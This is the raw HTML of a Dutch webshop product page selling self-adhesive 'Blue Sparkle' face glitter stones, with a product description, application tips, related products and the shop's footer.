        <input type="text" name="q" id="subheader-search-input" class="search-input subheader-search-input" placeholder="Zoeken..">
        <button class="search-button" type="submit" name="search"><i class="icon-search"></i></button>
      </form>
            
                  
          
            <div class="subheader-rating d-none d-md-flex align-items-center">
        <div class="stars d-none d-sm-inline-block fz-080 text-right mr-1">
    	<i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle empty opacity-30 mr-0"></i>            	<div><strong>5685</strong> beoordelingen</div>
          </div>
        <a href="https://www.webwinkelkeur.nl/webshop/Fashion-Favorite_1209472" class="header-rating header-rating-circle ml-1 d-md-none">
      <strong class="total">8.7</strong>
          </a>
  </div>

  
          
          <a href="" target="_blank" class="subheader-hallmark d-none d-md-block" onclick="return false;">
              <img src="https://cdn.webshopapp.com/shops/306691/themes/184660/v/2552415/assets/hallmark.png?20250521101753" alt="" class="header-hallmark-img">
            </a>
          
    </div>
<!--   </div> -->
</div>
  
  
  
</header>
  

    <div id="subnav-dimmed"></div>
    
        	<div class="container" id="breadcrumbs">
<!--   <a href="#" class="button button-lined button-tiny"><i class="icon-angle-left"></i> Terug</a> -->
    <a href="https://www.fashionfavorite.nl/" title="Home" class="opacity-50">Home</a>

      		<span class="bc-seperator">/</span>
  		  		  		<a href="https://www.fashionfavorite.nl/gezicht-glitters-blue-sparkle-blauw.html" class="hover-underline opacity-90">Gezicht Glitters | Blue Sparkle | Fashion Favorite</a>
  		    </div>
        
    <div id="theme-messages" class="theme-messages">
</div>    
        
        	



	


		
  						
			
 



<div class="addtocart-sticky">
  <div class="container d-flex align-items-center">
      
      <img src="https://cdn.webshopapp.com/shops/306691/files/423144829/65x65x2/image.jpg" alt="" height="42" width="42" class="margin-right-15"> 
      <h5 class="title d-none d-sm-block">Gezicht Glitters | Blue Sparkle | Fashion Favorite</h5>
            <div class="sticky-price product-price flex-grow-1 text-right margin-right-15 nowrap">
                
                  <span class="price bold fz-120">6,95</span> <span class="fz-080 vat-text">Incl. btw</span>
              </div>
      
      <a data-metadata='{"id":141394451,"vid":279197242,"variant":"","title":"Gezicht Glitters | Blue Sparkle | Fashion Favorite","price":{"price":6.95,"price_incl":6.95,"price_excl":5.7438,"price_old":0,"price_old_incl":0,"price_old_excl":0},"image":"https:\/\/cdn.webshopapp.com\/shops\/306691\/files\/423144829\/325x325x2\/image.jpg"}' href="https://www.fashionfavorite.nl/cart/add/279197242/" class="button button-cta button-medium trigger-add-to-cart nowrap" data-title="Gezicht Glitters | Blue Sparkle | Fashion Favorite" data-price="6,95" data-variant="" data-image="https://cdn.webshopapp.com/shops/306691/files/423144829/325x325x2/image.jpg"><span class="d-none d-sm-block">Toevoegen aan winkelwagen</span><i class="icon-shopping-bag d-block d-sm-none fz-180"></i></a>
    
  </div>
</div>

<div class="container productpage">
  
  <div class="fz-150 font-headings d-md-none">Gezicht Glitters | Blue Sparkle | Fashion Favorite</div>
  <div class="title-appendix d-flex d-md-none mb-3 align-items-center">
                <div class="stars mr-1">
          <!--
                      --><i class="icon-star-s star-empty"></i><!--
                      --><i class="icon-star-s star-empty"></i><!--
                      --><i class="icon-star-s star-empty"></i><!--
                      --><i class="icon-star-s star-empty"></i><!--
                      --><i class="icon-star-s star-empty"></i><!--
                    -->
        </div>
        <a href="#reviews" data-scrollview-id="reviews" data-scrollview-offset="-150" class="highlight-txt fz-090"> (0)</a>
                
  </div>
  
  <div class="content-box">
  
  <div class="row">    
    <div class="col-12 col-md-6 productpage-left">
      <div class="gray-overlay gray-overlay-lighter" id="product-image-holder">
        <div id="swiper-productimage" class="swiper-container product-image">
          <div class="swiper-wrapper">
                          <div class="swiper-slide zoom" data-src="https://cdn.webshopapp.com/shops/306691/files/423144829/gezicht-glitters-blue-sparkle-fashion-favorite.jpg" data-fancybox="product-images">
                
                <img src="https://cdn.webshopapp.com/shops/306691/files/423144829/650x650x2/gezicht-glitters-blue-sparkle-fashion-favorite.jpg" width="650" height="650" class="img-responsive" data-src-zoom="https://cdn.webshopapp.com/shops/306691/files/423144829/gezicht-glitters-blue-sparkle-fashion-favorite.jpg" alt="Gezicht Glitters | Blue Sparkle | Fashion Favorite"> 
                
              </div>
                          <div class="swiper-slide zoom" data-src="https://cdn.webshopapp.com/shops/306691/files/423145905/gezicht-glitters-blue-sparkle-fashion-favorite.jpg" data-fancybox="product-images">
                
                <img data-src="https://cdn.webshopapp.com/shops/306691/files/423145905/650x650x2/gezicht-glitters-blue-sparkle-fashion-favorite.jpg" width="650" height="650" class="swiper-lazy img-responsive" data-src-zoom="https://cdn.webshopapp.com/shops/306691/files/423145905/gezicht-glitters-blue-sparkle-fashion-favorite.jpg" alt="Gezicht Glitters | Blue Sparkle | Fashion Favorite"> 
                
              </div>
                          <div class="swiper-slide zoom" data-src="https://cdn.webshopapp.com/shops/306691/files/424863073/gezicht-glitters-blue-sparkle-fashion-favorite.jpg" data-fancybox="product-images">
                
                <img data-src="https://cdn.webshopapp.com/shops/306691/files/424863073/650x650x2/gezicht-glitters-blue-sparkle-fashion-favorite.jpg" width="650" height="650" class="swiper-lazy img-responsive" data-src-zoom="https://cdn.webshopapp.com/shops/306691/files/424863073/gezicht-glitters-blue-sparkle-fashion-favorite.jpg" alt="Gezicht Glitters | Blue Sparkle | Fashion Favorite"> 
                
              </div>
                      </div>
        </div>
                <div class="swiper-pagination d-md-none"></div>
                
                    <a href="https://www.fashionfavorite.nl/account/wishlistAdd/141394451/?variant_id=279197242" class="product-block-wishlist d-sm-none d-md-block d-lg-none">
        	<i class="icon-heart"></i>
        </a>
            </div>
        
                <div class="d-none d-md-flex product-thumbs justify-content-center">
          <i class="icon-arrow-left swiper-arrow thumb-arrow-left"></i>
          <div id="swiper-product-thumbs" class="swiper-container zflex-grow-1 mx-3">
            <div class="swiper-wrapper" style="padding-top:1px; padding-bottom:1px;">
                            <div class="swiper-slide product-thumb grsay-overlay active">
                                <img src="https://cdn.webshopapp.com/shops/306691/files/423144829/65x65x2/gezicht-glitters-blue-sparkle-fashion-favorite.jpg" alt="Gezicht Glitters | Blue Sparkle | Fashion Favorite" height="65" width="65" class="product-thumb-img">
              </div>
                            <div class="swiper-slide product-thumb grsay-overlay">
                                <img src="https://cdn.webshopapp.com/shops/306691/files/423145905/65x65x2/gezicht-glitters-blue-sparkle-fashion-favorite.jpg" alt="Gezicht Glitters | Blue Sparkle | Fashion Favorite" height="65" width="65" class="product-thumb-img" loading="lazy">
              </div>
                            <div class="swiper-slide product-thumb grsay-overlay">
                                <img src="https://cdn.webshopapp.com/shops/306691/files/424863073/65x65x2/gezicht-glitters-blue-sparkle-fashion-favorite.jpg" alt="Gezicht Glitters | Blue Sparkle | Fashion Favorite" height="65" width="65" class="product-thumb-img" loading="lazy">
              </div>
                          </div>
          </div>
          <i class="swiper-arrow thumb-arrow-right icon-arrow-right"></i>
        </div>
            </div>

    <div class="col-12 col-md-6 zzproductpage-right  productpage-summary-right mt-3 mt-md-0">

      <!-- start offer wrapper -->
      <div class="offer-holder ">
          
        	<div class="title-appendix d-none d-md-flex align-items-center">
                        <!--             <div class="reviewscore lh-1">               -->
                <div class="stars mr-1">
                  <!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                    -->
                </div>
                <a href="#reviews" data-scrollview-id="reviews" data-scrollview-offset="-150" class="highlight-txt d-none d-md-inline fz-090">
                  0 beoordelingen
              	</a>
<!--             </div> -->
                        
          </div>
          
          <h1 class="d-none d-md-block">Gezicht Glitters | Blue Sparkle | Fashion Favorite</h1>

  <div class="product-price" >

    <div class="row align-items-center mt-1">
      <div class="col d-flex align-items-center flex-grow-1 flex-wrap lh-110">        
                
        
    <div class="">
            	<span class="price">6,95</span> <span class="fz-080 pd vat-text">Incl. btw</span>
          </div>
        
        
              </div>
            <div class="c-in-stock col-auto bold nowrap"><i class="icon-check-b"></i> Op voorraad (5)</div>
          </div>

    
  </div>
        
              
        <div class="row mt-4">
      <div class="col-md-12">
        <div class="product-description">
          <p>
            Gezicht glitters maken je festival of carnavals outfit helemaal af! Verkrijgbaar in diverse kleurtjes. Op deze manier ben jij helemaal voorbereid op het festival seizoen!
                        <a href="#information" data-scrollview-id="information" data-scrollview-offset="-190"><span class="underlined">Lees meer</span>.</a>
                      </p>
        </div>
      </div>
    </div>
            
        

            
          
    <form action="https://www.fashionfavorite.nl/cart/add/279197242/" id="product_configure_form" method="post" class="dy-advanced-variants-form-loading">      
      <div class="row margin-top" style="display:none;">
        <div class="col-md-12">
            <div class="productform dyapps-advanced-variants">
              <input type="hidden" name="bundle_id" id="product_configure_bundle_id" value="">

            </div>
        </div>
      </div>
        
            <div class="group-by-variants mt-3">
        
                        <div class="dynamic-products dy-product-group-variants dy-needs-addons" data-group-by="sku" data-products-url="https://www.fashionfavorite.nl/search/FACEJEWEL/?request_type=ajax&amp;request_action=collection&amp;mode=variants&amp;limit=12&amp;sort=popular&amp;product_id=141394451">
        <div class="mt-3 w-100 p-3">
          <div class="loader-icon loader-icon-small"></div>
        </div>
        </div>
              </div>
            
            
              
      <div class="row">
        <div id="add-to-cart-holder" class="col-md-12 mt-4 d-flex align-items-center addtocart-holder">
          <div class="qty qty-large" data-type="global" data-id="mainproduct">
            <input id="product-quantity" type="number" inputmode="numeric" name="quantity" class="qty-input qty-fast" value="1" data-min="1">
            <i class="icon-angle-up qty-button qty-button-up" data-type="up"></i>
            <i class="icon-angle-down qty-button qty-button-down" data-type="down"></i>
          </div>

          <button data-metadata='{"id":141394451,"vid":279197242,"variant":"","title":"Gezicht Glitters | Blue Sparkle | Fashion Favorite","price":{"price":6.95,"price_incl":6.95,"price_excl":5.7438,"price_old":0,"price_old_incl":0,"price_old_excl":0},"image":"https:\/\/cdn.webshopapp.com\/shops\/306691\/files\/423144829\/325x325x2\/image.jpg"}' id="add-to-cart-button" type="submit" name="addtocart" class="ml-3 fz-110 p-0 w-100 trigger-add-to-cart button button-cta add-to-cart-button" data-vid="279197242" data-title="Gezicht Glitters | Blue Sparkle | Fashion Favorite" data-variant="" data-price="6,95" data-price-incl="6,95" data-price-excl="5,74" data-image="https://cdn.webshopapp.com/shops/306691/files/423144829/65x65x2/image.jpg" data-has-related="true">
            <span class="button-content">
              <span class="flex-grow-1 align-self-center px-3">Toevoegen aan winkelwagen</span>
              <span class="button-icon">
                <i class="px-3 icon-shopping-bag"></i>
              </span>
            </span>
          </button>
                    <a href="https://www.fashionfavorite.nl/account/wishlistAdd/141394451/?variant_id=279197242" class="d-none d-sm-flex d-md-none d-lg-flex ml-3 align-self-stretch align-items-center">
            <i class="icon-heart fz-150"></i>
          </a>
                  </div>
      </div>
             
        
                  
            
                  
                  
            
            
             
            
      <div class="d-flex align-items-center mt-2 product-sub-links">
      	<a href="https://www.fashionfavorite.nl/compare/add/279197242/" class="product-sub-link">Toevoegen om te vergelijken</a>        <div class="v-sep"></div>
                <a href="#" class="product-sub-link share-button" data-title="Gezicht Glitters | Blue Sparkle | Fashion Favorite" data-url="https://www.fashionfavorite.nl/gezicht-glitters-blue-sparkle-blauw.html">Deel dit product <i class="icon-share"></i></a>
              </div>
      
    </form>
	         
                  	
	
	
	

  <ul class="usp-list mt-4">
        <li><i class="icon-check-b mr-2"></i> <span class=""><strong>GRATIS</strong> VERZENDING IN NL</span></li>
            <li><i class="icon-check-b mr-2"></i> <span class="">VOOR 15.00 UUR BESTELD = <strong>VANDAAG </strong> VERZONDEN</span></li>
            <li><i class="icon-check-b mr-2"></i> <span class=""><strong>ACHTERAF</strong> BETALEN MOGELIJK!</span></li>
          </ul>

              </div>
      <!-- end offer wrapper -->      
    </div>
    
  </div>

	    
  
	<div class="row mt-4 mt-md-5 product-details">
    
    <div class="col-md-7 info-left">
      
      <div class="mt-2 mt-md-4 active" id="information">
      	<h3 class="pp-section-title toggle-title toggle-title-md gray-border-bottom-lte-md py-2 mb-2 py-md-0 mb-md-2">
		      Productomschrijving
    		</h3>
        
        <div class="toggle-content toggle-content-md content">
          
              
      		          	<p>Maak jouw festival look helemaal af met deze prachtige festivalsteentjes! De steentjes zijn zeer gemakkelijk aan te brengen en blijven heel de dag goed zitten. <br /><br />LET OP: De steentjes bevatten een peel-off lijmlaag en zijn zelfklevend, waardoor je geen lijm nodig hebt. Zorg er voor het aanbrengen voor dat je gezicht schoon en droog is. Haal de steentjes vervolgens voorzichtig los van de verpakking, door voorzichtig langs de lijmlijn te trekken. Haal het design in zijn geheel los van de verpakking. Plaats de steentjes vervolgens in de gewenste positie op je gezicht en druk ze voorzichtig op hun plaats. Breng vervolgens nog wat glitter of make-up aan en je festival look is helemaal compleet!</p>
<p></p>
                  </div>
      </div>
      
      
			
		
	
	
  
      
            
            <div class="product-reviews mt-0 mt-md-4" id="reviews">        
        <h3 class="pp-section-title toggle-title toggle-title-md gray-border-bottom-lte-md py-2 mb-2 py-md-0 mb-md-2">
          <span class="d-flex flex-grow-1 justify-content-between">
            Reviews
            <span class="review-stars mr-1 d-inline-block d-md-none">
                              <span class="stars">
                <!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                -->
                </span>
                          </span>
          </span>
        </h3>
        <div class="toggle-content toggle-content-md">
                    	<div id="product-reviews" class="pos-relative"> <!-- overflow hidden fix for strange horizontal scrollbar -->

  <div class="d-flex align-items-center">
    <div class="review-score-large d-none d-lg-flex mr-3">
    	<span class="review-score-count">0</span><span class="review-score-seperator ml-1">/</span><span class="review-score-max">5</span>
    </div>

    <div class="flex-grow-1 mr-3">
      <span class="review-stars fz-120 d-none d-md-block">
        <span class="stars">
        <!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                -->
        </span>
      </span>

      <div class="fz-110 d-none d-sm-block">
      <strong>0</strong> sterren op basis van <strong>0</strong> beoordelingen
      </div>
      
      <div class="d-block d-sm-none fz-110">
        <strong>0</strong> beoordelingen
      </div>
    </div>

    <div class="ml-3">
    	<a href="#write-review" class="button button-medium button-lined-soft nowrap" data-fancy-id="fancy-write-review" data-trigger-fancy="fancy-write-review">Je beoordeling toevoegen</a>
    </div>
  </div>

  <div class="content-scroll-overflow custom-scrollbar mt-3">
    </div>

</div>                  </div>
      </div>
          </div>
    <div class="col-md-5 info-right">
      
          
            
                        	                              	                              	                              	              
              
        <div id="product-serviceblock" class="mt-4 d-none d-md-flex">
            <div>
      <div class="bold fz-110">Heb je vragen over dit product?</div>
      <div class="lh-130">Neem contact met ons op via <a href="/cdn-cgi/l/email-protection#3c57505d524859524f594e4a555f597c5a5d4f545553525a5d4a534e554859125250"><span class="__cf_email__" data-cfemail="a9c2c5c8c7ddccc7daccdbdfc0cacce9cfc8dac1c0c6c7cfc8dfc6dbc0ddcc87c7c5">[email&#160;protected]</span></a></div>
      </div>
    </div>
          
            
            <div class="relat mt-4 pos-relative">
        <h3 class="pp-section-title">Gerelateerde producten</h3>
        <div id="pp-related-products" class="mx-n2zz static-products-holder translucent-whiteapply-shadowpx-3">       	          <div class="content-scroll-overflowcontent-scroll-overflow-desktoppx-2 custom-scrollbar">
            
              


        

 

		
  						
			<!-- value:  -->




 
<div class="d-flex py-3 align-items-center gray-border-bottom">
    <a href="https://www.fashionfavorite.nl/gezicht-glitters-white-star.html" class="mini-list-image xgray-overlay pos-relative">
      <img src="https://cdn.webshopapp.com/shops/306691/files/423145210/65x65x2/fashion-favorite-gezicht-glitters-white-star.jpg" alt="Fashion Favorite Gezicht Glitters | White Star" title="Fashion Favorite Gezicht Glitters | White Star" width="65" height="65" loading="lazy" />
    </a>
    
    <a href="https://www.fashionfavorite.nl/gezicht-glitters-white-star.html" class="mini-list-title">
                  <div class="bold fz-110 lh-1">
        Gezicht Glitters | White Star
      </div>
                <div class="mt-1 in-stock fz-090">Op voorraad</div>
<!--     <div class="mt-1 product-col-stock fz-095 preload-hidden lh-110">
      &nbsp;
    </div>  -->
        </a>
  
    <div class="mini-list-price">
      
      <div class="price bold">
                  6,95
                      </div>
    </div>

    <div class="margin-left-10">
                        
          <form action="https://www.fashionfavorite.nl/cart/add/279197448/" class="quick-order d-flex align-items-center justify-content-end flex-grow-1">
            <input type="text" class="d-none qty-fast" name="quantity" value="1" aria-label="Aantal">
            <a href="https://www.fashionfavorite.nl/cart/add/279197448/" class="button quick-order-button quick-order-button-small trigger-add-to-cart"
               data-metadata='{"id":141394530,"vid":279197448,"variant":"","title":"Gezicht Glitters | White Star","price":{"price":6.95,"price_incl":6.95,"price_excl":5.7438,"price_old":0,"price_old_incl":0,"price_old_excl":0},"image":"https:\/\/cdn.webshopapp.com\/shops\/306691\/files\/423145210\/325x325x2\/image.jpg"}'><i class="icon-shopping-bag"></i></a>
          </form>
          </div>
</div>
  

 
        

 

		
  						
			<!-- value:  -->




 
<div class="d-flex py-3 align-items-center">
    <a href="https://www.fashionfavorite.nl/gezicht-glitters-shiny-purple.html" class="mini-list-image xgray-overlay pos-relative">
      <img src="https://cdn.webshopapp.com/shops/306691/files/423145514/65x65x2/fashion-favorite-gezicht-glitters-shiny-purple.jpg" alt="Fashion Favorite Gezicht Glitters | Shiny Purple" title="Fashion Favorite Gezicht Glitters | Shiny Purple" width="65" height="65" loading="lazy" />
    </a>
    
    <a href="https://www.fashionfavorite.nl/gezicht-glitters-shiny-purple.html" class="mini-list-title">
                  <div class="bold fz-110 lh-1">
        Gezicht Glitters | Shiny Purple
      </div>
                <div class="mt-1 in-stock fz-090">Op voorraad</div>
<!--     <div class="mt-1 product-col-stock fz-095 preload-hidden lh-110">
      &nbsp;
    </div>  -->
        </a>
  
    <div class="mini-list-price">
      
      <div class="price bold">
                  6,95
                      </div>
    </div>

    <div class="margin-left-10">
                        
          <form action="https://www.fashionfavorite.nl/cart/add/279197855/" class="quick-order d-flex align-items-center justify-content-end flex-grow-1">
            <input type="text" class="d-none qty-fast" name="quantity" value="1" aria-label="Aantal">
            <a href="https://www.fashionfavorite.nl/cart/add/279197855/" class="button quick-order-button quick-order-button-small trigger-add-to-cart"
               data-metadata='{"id":141394735,"vid":279197855,"variant":"","title":"Gezicht Glitters | Shiny Purple","price":{"price":6.95,"price_incl":6.95,"price_excl":5.7438,"price_old":0,"price_old_incl":0,"price_old_excl":0},"image":"https:\/\/cdn.webshopapp.com\/shops\/306691\/files\/423145514\/325x325x2\/image.jpg"}'><i class="icon-shopping-bag"></i></a>
          </form>
          </div>
</div>
  

             
          </div>
                </div>
      </div>
            
            
            <div id="product-serviceblock" class="mt-4 d-flex d-md-none">
            <div>
      <h5 class="fz-110">Heb je vragen over dit product?</h5>
      <div class="lh-130 mt-1">Neem contact met ons op via <a href="/cdn-cgi/l/email-protection#62090e030c16070c110710140b0107220403110a0b0d0c0403140d100b16074c0c0e"><span class="__cf_email__" data-cfemail="dab1b6bbb4aebfb4a9bfa8acb3b9bf9abcbba9b2b3b5b4bcbbacb5a8b3aebff4b4b6">[email&#160;protected]</span></a></div>
      </div>
    </div>
              
    </div>
    
        
	</div>
</div>
  
    <h2 class="mt-5">Recent bekeken</h2>
  <div class="static-products-holder row">
  	


        

 

		
  						
			<!-- value:  -->




	
	
				
				
	
				
        
		      
													  
		
			
	
	
				




<div class="product-col odd col-lg-3 col-md-4 col-sm-6 col-xs-6 col-6 mt-3 mt-sm-4" data-loopindex="1" data-trueindex="1" data-homedeal="">
  <div class="product-block product-intersect-json text-left  shadow-hover" data-pid="141394451" data-vid="279197242" data-json="https://www.fashionfavorite.nl/gezicht-glitters-blue-sparkle-blauw.html?format=json"  data-feature-group-by-key="sku" data-feature-group-by="FACEJEWEL">
      
            
            
      <a href="https://www.fashionfavorite.nl/gezicht-glitters-blue-sparkle-blauw.html" class="product-grid-img-holder dy-collection-grid-swatch-holder gray-overlay">
        <img
             src="https://cdn.webshopapp.com/shops/306691/files/423144829/325x325x2/fashion-favorite-gezicht-glitters-blue-sparkle.jpg"
             alt="Fashion Favorite Gezicht Glitters | Blue Sparkle"
             title="Fashion Favorite Gezicht Glitters | Blue Sparkle"
             width="325"
             height="325"
             class=" product-grid-img" />
        
        <i class="icon-expand quickshop-button trigger-quickshop"></i>
        
              </a>
      
            <a href="https://www.fashionfavorite.nl/account/wishlistAdd/141394451/?variant_id=279197242" class="product-block-wishlist gray-border body-bg  wishlist-on-hover" data-fancy="fancy-account-holder">
        <i class="icon-heart"></i>
      </a>
            
            
      <div class="product-block-sub px-2 px-sm-3 pb-2 pb-sm-3">
                  <div class="product-col-brand mt-3">Fashion Favorite</div>
        
          <a href="https://www.fashionfavorite.nl/gezicht-glitters-blue-sparkle-blauw.html" title="Fashion Favorite Gezicht Glitters | Blue Sparkle" class="heading product-block-title">
            Gezicht Glitters | Blue Sparkle
          </a>
      
              
              
        <div class="mt-auto"></div>
        
                  <div class="product-block-price mt-2 fz-115">
                        <span class="price-incl bold">6,95</span>
            <span class="price-excl bold">5,74</span>
          </div>
                
        
                
                <div class="product-col-stock fz-095 preload-hidden lh-110 d-block d-md-none">
          &nbsp;
        </div> 
                
          
        
           <div class="product-block-footer d-flex align-items-center mt-2">
                  <div class="d-none d-md-block flex-grow-1">
            <div class="product-col-stock fz-095 preload-hidden mr-1 lh-110">
              &nbsp;
            </div> 
        </div>
                  
                          
          <form action="https://www.fashionfavorite.nl/cart/add/279197242/" class="quick-order d-flex align-items-center justify-content-end flex-grow-1">
                        <input type="text" class="qty-fast" name="quantity" value="1" aria-label="Aantal">
            <a href="https://www.fashionfavorite.nl/cart/add/279197242/" class="button quick-order-button trigger-add-to-cart"
               data-metadata='{"id":141394451,"vid":279197242,"variant":"","title":"Gezicht Glitters | Blue Sparkle","price":{"price":6.95,"price_incl":6.95,"price_excl":5.7438,"price_old":0,"price_old_incl":0,"price_old_excl":0},"image":"https:\/\/cdn.webshopapp.com\/shops\/306691\/files\/423144829\/325x325x2\/image.jpg"}'><i class="icon-shopping-bag"></i></a>
                      </form>
              </div>
        	</div>
  </div>
</div>



   </div>
  </div>

<div class="productpage fancy-modal specs-modal-holder">
  <div class="specs-modal rounded">
    <div class="x"></div>
    <h4 style="margin-bottom:15px;">Specificaties</h4>
    

<div class="specs">
    
  </div>

  </div>
</div>

<div class="productpage fancy-modal reviews-modal-holder">
  <div class="reviews-modal rounded">
    <div class="x"></div>
    
    <div class="reviews">
      <div id="product-reviews" class="pos-relative"> <!-- overflow hidden fix for strange horizontal scrollbar -->

  <div class="d-flex align-items-center">
    <div class="review-score-large d-none d-lg-flex mr-3">
    	<span class="review-score-count">0</span><span class="review-score-seperator ml-1">/</span><span class="review-score-max">5</span>
    </div>

    <div class="flex-grow-1 mr-3">
      <span class="review-stars fz-120 d-none d-md-block">
        <span class="stars">
        <!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                -->
        </span>
      </span>

      <div class="fz-110 d-none d-sm-block">
      <strong>0</strong> sterren op basis van <strong>0</strong> beoordelingen
      </div>
      
      <div class="d-block d-sm-none fz-110">
        <strong>0</strong> beoordelingen
      </div>
    </div>

    <div class="ml-3">
    	<a href="#write-review" class="button button-medium button-lined-soft nowrap" data-fancy-id="fancy-write-review" data-trigger-fancy="fancy-write-review">Je beoordeling toevoegen</a>
    </div>
  </div>

  <div class="content-scroll-overflow custom-scrollbar mt-3">
    </div>

</div>    </div>
  </div>
</div>


        
    <footer class="margin-top-double"> 
    <div class="pre-footer gray-bg">
    <div class="container py-4 py-sm-5">
      <div class="row align-items-center justify-content-between">

                <div class="col-md-6 col-lg-7 footer-service order-1 order-md-0 mt-5 mt-md-0">
          <div class="d-flex">
                        <div>
          <h4 class="footer-title footer-block-toggle">Meer informatie</h4>
          <div class="footer-block">
          <p class="lh-130">
            Heb je een vraag over onze producten of je bestelling? Bekijk dan ook eens onze contactpagina. Je vindt hier onze bedrijfsgegevens, antwoorden op veelgestelde vragen en je kunt contact met ons opnemen.
<!--             Heb je vragen over een van onze producten? Bekijk dan ook  eens onze klantenservicepagina. Je vindt hier onze bedrijfsgegevens, informatie over voorwaarden en antwoorden op veelgestelde vragen. -->
          </p>
     
                        <a href="/service" class="d-block d-sm-inline-block button button-footer mr-0 mr-sm-3">Klantenservice</a>
                        
            
              </div>
          </div>
          </div>

                  </div>
        
                <div class="col-md-6 col-lg-5">
          <div class="newsletter">
            <h4 class="footer-title">
              Abonneer je op onze nieuwsbrief
            </h4>
                        <div class="newsletter-sub">Blijf op de hoogte over onze nieuwe collecties</div>
            
            <form action="https://www.fashionfavorite.nl/account/newsletter/" method="post" id="form-newsletter" class="d-flex">
              <input type="hidden" name="key" value="241bb8a3f267f86fc54ac8ad09eb3dbf" />
                <input type="email" name="email" id="newsletter-email" value="" placeholder="E-mailadres" class="body-bg body-color flex-grow-1 " required />
              <button id="newsletter-button" class="button with-icon button-footer" type="submit">
                <span class="d-none d-sm-inline">Abonneer</span> <i class="icon-arrow-right"></i>
              </button>
            </form>
          </div>
        </div>
              </div>
    </div>
  </div>
  
  <div class="container footer py-5">
    <div class="row">
      
<!--         <div class="col-md-3 col-sm-6 company-info p-compact"> -->
      <div class="col-md-3">
                	<h4 class="footer-title">Fashion Favorite</h4>
                
                <div class="contact-description mt-1">Altijd de nieuwste fashion favorites!</div>
        
                <div class="footer-address mt-4 footer-contact-item">
          <i class="footer-contact-icon icon-location"></i>
          <div>
                    Nijverheidsstraat 3<br>
          6905 DL Zevenaar<br>
          Nederland
                    </div>
        </div>
        
                <div class="mt-4 footer-contact-item">
          <i class="footer-contact-icon icon-headset"></i>
          <a href="tel:085-0608165" class="c-inherit">085-0608165</a>
        </div>
      	        
                
                <div class="mt-4 footer-contact-item">
          <i class="icon-email footer-contact-icon"></i>
          <a href="/cdn-cgi/l/email-protection#610a0d000f15040f120413170802042107001209080e0f0700170e130815044f0f0d" class="c-inherit"><span class="__cf_email__" data-cfemail="244f48454a50414a574156524d4741644245574c4d4b4a4245524b564d50410a4a48">[email&#160;protected]</span></a>
        </div>
      	        
                <div class="mt-3">
          <strong>KVK nummer:</strong>
          86818945
        </div>
        
                <div class="mt-1">
          <strong>btw-nummer:</strong>
          NL864097232B01
        </div>
                </div>

        <div class="col-md-3 gray-border-bottom-lte-md pb-3 pb-md-0 mt-3 mt-md-0">
                    <h4 class="footer-title toggle-title toggle-title-md pt-3 pt-md-0">Categorieën</h4>
          <ul class="footer-links toggle-content toggle-content-md">
                        <li><a href="https://www.fashionfavorite.nl/sieraden/">Sieraden</a></li>
                        <li><a href="https://www.fashionfavorite.nl/horloges/">Horloges</a></li>
                        <li><a href="https://www.fashionfavorite.nl/tassen/">Tassen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/tas-accessoires/">Tas Accessoires</a></li>
                        <li><a href="https://www.fashionfavorite.nl/riemen/">Riemen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/brillen/">Brillen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/sjaals/">Sjaals</a></li>
                        <li><a href="https://www.fashionfavorite.nl/hoeden-mutsen/">Hoeden &amp; Mutsen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/haaraccessoires/">Haaraccessoires</a></li>
                        <li><a href="https://www.fashionfavorite.nl/beauty/">Beauty</a></li>
                        <li><a href="https://www.fashionfavorite.nl/reisaccessoires/">Reisaccessoires</a></li>
                        <li><a href="https://www.fashionfavorite.nl/regenjassen/">Regenjassen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/minimalistic/">Minimalistic</a></li>
                      </ul>
                  </div>

        <div class="col-md-3 mt-3 mt-md-0 gray-border-bottom-lte-md pb-3 pb-md-0">
          <h4 class="footer-title toggle-title toggle-title-md">Informatie</h4>
          <ul class="footer-links footer-block toggle-content toggle-content-md">
                        <li><a href="https://www.fashionfavorite.nl/service/about/" title="Over ons">Over ons</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/" title="Contact">Contact</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/payment-methods/" title="Betaalmethoden">Betaalmethoden</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/shipping-returns/" title="Verzenden &amp; Retourneren">Verzenden &amp; Retourneren</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/influencers/" title="Influencers">Influencers</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/garantie-klachten/" title="Garantie &amp; Klachten">Garantie &amp; Klachten</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/disclaimer/" title="Disclaimer">Disclaimer</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/privacy-policy/" title="Privacy Policy">Privacy Policy</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/general-terms-conditions/" title="Algemene voorwaarden">Algemene voorwaarden</a></li>
                      </ul>
        </div>

        <div class="col-md-3 mt-3 mt-md-0">
                    <h4 class="footer-title toggle-title toggle-title-md">Mijn account</h4>
          <ul class="footer-links toggle-content toggle-content-md">
            <li><a href="https://www.fashionfavorite.nl/account/information/" title="Account informatie">Account informatie</a></li>
            <li><a href="https://www.fashionfavorite.nl/account/orders/" title="Mijn bestellingen">Mijn bestellingen</a></li>
